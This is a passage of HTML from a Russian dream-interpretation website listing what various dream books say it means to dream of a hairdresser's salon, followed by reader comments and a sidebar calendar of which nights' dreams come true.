– к переживаниям;</li><li>обрить голову – к проблемам из-за необдуманного поступка.</li></ul><p>Для мужчин:</p><ul class="men"><li>открыть свою парикмахерскую — к трудностям;</li><li>стричь там волосы — к крупным убыткам;</li><li>делать самому себе укладку – к большому скандалу.</li></ul><p>Для женщин:</p><ul class="women"><li>если приснилось, что в парикмахерской по ошибке отрезали челку, то это к болезни ребенка;</li><li>вырвали клок волос &#8212; к несчастному случаю.</li></ul> <span id="i_osennij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Osen.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Osen.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-26" class="ftwp-heading">Осенний сонник</h2></span><p>По Осеннему соннику:</p><ul><li>работать в парикмахерской и стричь волосы маме снится к удаче;</li><li>ребенку – к разрешению давних проблем;</li><li>покойнику – к выздоровлению.</li></ul><p>Для мужчин:</p><ul class="men"><li>если приснилось, что в парикмахерском салоне много волос на полу, то это к разочарованию в близких людях или разлуке с ними.</li></ul> <span id="i_home" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Home.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Home.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-27" class="ftwp-heading">Домашний сонник</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>Согласно Домашнему соннику, парикмахерская снится к необходимости проявить внимательность к близким людям.</p></div><p>Дополнительные расшифровки:</p><ul><li>прийти в парикмахерскую, чтобы подстричь челку, снится к болезни родственника;</li><li>сушить там волосы – к встрече со старыми друзьями;</li><li>краситься — к смене имиджа;</li><li>сделать укладку – к общению с неприятными людьми.</li></ul><p>Для женщин:</p><ul class="women"><li>видеть во сне, как в парикмахерском салоне неопытный мастер стрижет мужчину, — к счастливым романтическим отношениям.</li></ul> <span id="i_tvorcheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-28" class="ftwp-heading">Творческий сонник</h2></span><p>По Творческому соннику, такое сновидение обозначает начало трудного периода в жизни.</p><p>Другие толкования:</p><ul><li>прийти в парикмахерскую, чтобы сделать короткую стрижку, снится к достатку;</li><li>необычную – к успеху в новом деле;</li><li>видеть, как другому человеку там неудачно остригли волосы, – к обретению богатства нечестным путем.</li></ul><p>Для женщин:</p><ul class="women"><li>прийти в парикмахерскую, чтобы отрезать косу, снится к расставанию с любимым человеком;</li><li>и увидеть в руках у парикмахера ржавые ножницы – к тоске по родным.</li></ul> <span id="i_podsoznanija" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-29" class="ftwp-heading">Сонник подсознания</h2></span><p>По соннику Подсознания, сновидение о парикмахерской – символ недовольства собой.</p><p>Дополнительные расшифровки:</p><ul><li>стричься в парикмахерском салоне у незнакомого мастера — к пополнению в семье;</li><li>заметить, что отсригли много волос, и ругаться с персоналом &#8212; к неуверенности в себе;</li><li>работать там, стричь и красить кого-то, – к новым знакомствам;</li><li>стричься в незнакомой парикмахерской – к расставанию с любимым человеком.</li></ul><p>Для мужчин:</p><ul class="men"><li>посещать парикмахерскую снится к стремлению переложить ответственность за свои поступки на других.</li></ul><p>Для женщин:</p><ul class="women"><li>сон об окраске волос в салоне может значить, что сновидица не умеет отстаивать свою точку зрения.</li></ul><h2 id="ftoc-heading-30" class="ftwp-heading">Сонник по дням недели</h2><p>Толкования в зависимости от дня недели:</p><ul><li>в понедельник парикмахерская снится к достижению главной цели;</li><li>во вторник – к предательству друга;</li><li>в среду – к непредвиденным расходам;</li><li>в четверг – к радостным новостям;</li><li>в пятницу – к опасной ситуации на дороге;</li><li>в субботу – к возможности быстро разбогатеть;</li><li>в воскресенье – к трудностям на работе.</li></ul><h2 id="ftoc-heading-31" class="ftwp-heading">Сонник Дениз Линн</h2><p>Согласно соннику Дениз Линн, сон о парикмахерской может означать страх жизненных перемен.</p><p>Для женщин:</p><ul class="women"><li>девушке подобный сон сулит проблемы из-за легкомысленного поведения.</li></ul><h2 id="ftoc-heading-32" class="ftwp-heading">Сонник Дмитрия и Надежды Зимы</h2><p>Парикмахерская во сне – знак того, что сновидцу необходимости пересмотреть жизненные приоритеты.</p><p>Дополнительные расшифровки:</p><ul><li>сделать в дорогом салоне красивую прическу снится к ссоре с соседями;</li><li>неудачную – к нежеланию брать на себя ответственность;</li><li>и поругаться с мастером – к потере уважения окружающих.</li></ul><h2 id="ftoc-heading-33" class="ftwp-heading">Видео о том, к чему снится парикмахерская</h2><p>Опубликовано на канале «Толкование снов онлайн — Сонник Эксперт».</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/LGia4KvoHZU"></iframe><noscript><iframe src="https://www.youtube.com/embed/LGia4KvoHZU" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><div class="flat_pm_end"></div></div></article> <noindex><div class="element_of_3 social"><div class="text-block" id="like"><div class="poll-text poll-title-text click_hide"><div class="poll-title">Была ли эта статья полезна?</div></div><div class="poll-text poll-no hidden"><div class="poll-title no-title">Спасибо за Ваше мнение!</div></div><div class="poll-text poll-yes hidden"><div class="poll-title"><div class="poll-title-thanks"><span>Статья была полезна</span><span>Пожалуйста, поделитесь</span> <span>информацией с друзьями</span></div><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,twitter,pinterest" data-counter=""  data-image="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-parikmaherskaya-6939.jpg"></div></div></div><div class="poll-button yes click_hide" id="rating_79750_5" onmouseover="current_rating(79750, 5, '5 Звезды');" onclick="rate_post();">Да (100.00%)</div><div class="poll-button no click_hide" id="rating_79750_4"  onmouseover="current_rating(79750, 4, '4 Звезды');" onclick="rate_post();">Нет</div></div></div><div class="click_no"><div id="popup"><div class="close-modal">X</div><div id="respond" class="comment-respond"> <span><p class="textnotedes">Пожалуйста, напишите, что не так и оставьте рекомендации по статье</p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/p/k-chemu-snitsya-parikmaherskaiya-79750/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="note_form" class="comment-form"><textarea placeholder=""  name="comment" cols="30" rows="10" id="comment"></textarea><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p> <input type="hidden" name="formid" id="fofrmid" value="idnote"><p class="form-submit"><input name="submit" type="submit" id="note_submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='79750' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4622a27cbd" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="111"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="cont-recomment-post"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" /></noscript> <a class="link-recomment-post" href="https://sonnik.expert/?p=43531">Как растолковать сны, приснившиеся с пятницы на субботу?</a></div><section class="block_info"><div class="col"><span>Оценить пользу статьи:</span><div id="post-ratings-79750" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="44381459d4"><img loading="lazy" id="rating_79750_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(79750, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_79750_1" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(79750, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_79750_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(79750, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_79750_2" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(79750, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_79750_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(79750, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_79750_3" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(79750, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_79750_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(79750, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_79750_4" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(79750, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_79750_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(79750, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_79750_5" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(79750, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>6</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_79750_text"></span><meta itemprop="name" content="Как трактовать сон о парикмахерской — 29 значений" /><meta itemprop="headline" content="Как трактовать сон о парикмахерской — 29 значений" /><meta itemprop="description" content="Как правильно интерпретировать сновидение &#x1f634; о новой, заброшенной либо старой парикмахерской &#x1f914;, в которой работает подруга, школьный друг либо родственник? К чему может присниться парню, незамужней либо беременной делать прическу или мыть полы в этом заведении?" /><meta itemprop="datePublished" content="2019-08-23T12:49:27+03:00" /><meta itemprop="dateModified" content="2021-05-01T16:50:02+03:00" /><meta itemprop="url" content="https://sonnik.expert/p/k-chemu-snitsya-parikmaherskaiya-79750/" /><meta itemprop="author" content="lan" /><meta itemprop="mainEntityOfPage" content="https://sonnik.expert/p/k-chemu-snitsya-parikmaherskaiya-79750/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-parikmaherskaya-6939.jpg" /><meta itemprop="width" content="128" /><meta itemprop="height" content="80" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="SONNIK.EXPERT" /><meta itemprop="url" content="https://sonnik.expert" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="6" /></div></div><div id="post-ratings-79750-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div><div class="col"><span id="info">Обсудить статью:</span><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i> <a id="com" href="https://sonnik.expert/p/k-chemu-snitsya-parikmaherskaiya-79750/#comments">4</a></div></section><nav class="navigation post-navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://sonnik.expert/p/k-chemu-snyatsya-petuhi-78030/" rel="prev"><i class="fa  fa-long-arrow-left"></i><div class="navtitle1">Что означает сон про петуха &#8212; 51 подробное толкование по сонникам</div></a></div><div class="nav-next"> <a href="https://sonnik.expert/p/snitsya-goluboe-plate-80915/" rel="next"><div class="navtitle">Как трактовать сон о голубом платье — 42 точных значения</div><i class="fa  fa-long-arrow-right"></i></a></div></div></nav><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-list'><h2>Рекомендуем к прочтению</h2><ul class="related"><li><div class="ssilka-zagolovok-perelinkovka"></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/09/2d5874b32740b09_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/09/2d5874b32740b09_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/s/strich-volosy-v-parikmaherskoj-161179/">К чему снится стричь волосы в парикмахерской…</a><div class="anons_post">Как правильно толковать сновидение &#x1f4a4;, в котором стрижешь волосы в новой либо старой парикмахерской? К чему может сниться &#x1f634; девушке или парню делать короткую,...</div><div class="info_post"><div class="data_post"><span class="sdata" title="23.04.2020"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>6</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>7&nbsp;486</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/b7/97897daaba9c2b7_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/b7/97897daaba9c2b7_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/z/volosy-zavivat-vo-sne-198385/">К чему снится завивать волосы — 43 значения…</a><div class="anons_post">Как правильно трактовать сновидение &#x1f31b;, в котором завиваешь себе или другому волосы? К чему может присниться &#x1f634; девушке или парню завить прямые либо кудрявые...</div><div class="info_post"><div class="data_post"><span class="sdata" title="30.04.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>6&nbsp;215</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/bb/b079b6d2daa0dbb_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/bb/b079b6d2daa0dbb_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/p/snitsya-parikmaher-216583/">Что означает, если приснился парикмахер — 44…</a><div class="anons_post">Как правильно интерпретировать сновидение &#x1f4a4; о молодом либо пожилом парикмахере? К чему может сниться &#x1f634; девушке либо парню работать парикмахером? Что означает сон, в...</div><div class="info_post"><div class="data_post"><span class="sdata" title="01.12.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>2&nbsp;723</span></div></div></li></ul></div> </noindex><div id="comments"><h2 id="comments" class="comment-reply-title"> Комментарии и отзывы</h2><ol class="comment-list"><li id="li-comment-7695" class="comment even thread-even depth-1"><div class="comment-body" id="comment-7695"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/7486e60a14a44b2146dcf288be3bb315?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/7486e60a14a44b2146dcf288be3bb315?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/7486e60a14a44b2146dcf288be3bb315?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7486e60a14a44b2146dcf288be3bb315?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Тоня<div class="comment-content"><p>В парикмахерской сижу в кресле, передо мной парикмахер блондин (и еще один мужчина) рассказывает о том, что мне лучше покрасить волосы в бежевый, расписывает преимущества цвета, цвет волос меняется мгновенно, когда я смотрю как бы со стороны на макушку. Бежевый</p> <a rel='nofollow' class='comment-reply-link' href='#comment-7695' data-commentid="7695" data-postid="79750" data-belowelement="comment-7695" data-respondelement="respond" data-replyto="Комментарий к записи Тоня" aria-label='Комментарий к записи Тоня'>Ответить</a></div></div></li><li id="li-comment-19068" class="comment odd alt thread-odd thread-alt depth-1"><div class="comment-body" id="comment-19068"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Возможно вам предложат сменить статус в работе или личной жизни. Продумайте все хорошенько.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-19068' data-commentid="19068" data-postid="79750" data-belowelement="comment-19068" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li><li id="li-comment-65826" class="comment even thread-even depth-1"><div class="comment-body" id="comment-65826"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/5e6dbc7fdbeb9a235e61b3e79649ae8b?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/5e6dbc7fdbeb9a235e61b3e79649ae8b?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/5e6dbc7fdbeb9a235e61b3e79649ae8b?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e6dbc7fdbeb9a235e61b3e79649ae8b?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Ольга<div class="comment-content"><p>К чему снится устраиваться на работу в парикмахерскую?</p> <a rel='nofollow' class='comment-reply-link' href='#comment-65826' data-commentid="65826" data-postid="79750" data-belowelement="comment-65826" data-respondelement="respond" data-replyto="Комментарий к записи Ольга" aria-label='Комментарий к записи Ольга'>Ответить</a></div></div><ul class="children"><li id="li-comment-67448" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-67448"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон предвещает кардинальные перемены в жизни.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-67448' data-commentid="67448" data-postid="79750" data-belowelement="comment-67448" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li></ol> </index><div id="respond" class="comment-respond"> <span id="reply-title"> <a rel="nofollow" id="cancel-comment-reply-link" href="/p/k-chemu-snitsya-parikmaherskaiya-79750/#respond" style="display:none;">Отменить ответ</a></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"></p><textarea id="comment" placeholder="Текст комментария"  name="comment" cols="45" rows="8"></textarea><input id="author" name="author" placeholder="Имя" type="text" value="" size="30" required> <input id="email" placeholder="E-mail" name="email" type="text" value="" size="30" required><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='79750' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4622a27cbd" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="205"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></section></main></div><div id="sidebar_second"><aside id="secondary" class="widget-area sidebarsecond "><div id="search-2" class="widget widget_search"><div class="widge-title">Поиск по сну</div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widge-title">Поддержите проект &#8212; поделитесь ссылкой, спасибо!</div><div class="textwidget custom-html-widget"><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><div id="calendar_day_widget-3" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span class="reispoln 